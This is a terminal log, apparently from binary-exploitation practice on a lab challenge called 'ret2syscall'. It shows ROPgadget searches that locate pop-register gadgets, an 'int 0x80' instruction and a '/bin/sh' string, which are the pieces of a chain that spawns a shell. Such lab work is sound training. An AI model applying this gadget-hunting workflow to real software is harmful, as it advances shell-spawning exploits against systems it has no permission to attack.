 (base) mtx@VM-UBUNUTU:~/Desktop/pwn/ret2syscall$ ROPgadget --binary ret2syscall  --only 'pop|ret' | grep 'pop eax ; r
et'
0x080bb196 : pop eax ; ret
0x0807217a : pop eax ; ret 0x80e
0x0804f704 : pop eax ; ret 3
(base) mtx@VM-UBUNUTU:~/Desktop/pwn/ret2syscall$ ROPgadget --binary ret2syscall  --only 'pop|ret' | grep 'pop edx ; p
op ecx ; pop ebx ; ret'
0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret
(base) mtx@VM-UBUNUTU:~/Desktop/pwn/ret2syscall$ ROPgadget --binary ret2syscall  --only 'pop|ret' | grep 'int 0x80'
(base) mtx@VM-UBUNUTU:~/Desktop/pwn/ret2syscall$ ROPgadget --binary ret2syscall  --only 'int' | grep 'int 0x80'
0x08049421 : int 0x80
(base) mtx@VM-UBUNUTU:~/Desktop/pwn/ret2syscall$ ROPgadget --binary ret2syscall  --string '/bin/sh'
Strings information
============================================================
0x080be408 : /bin/sh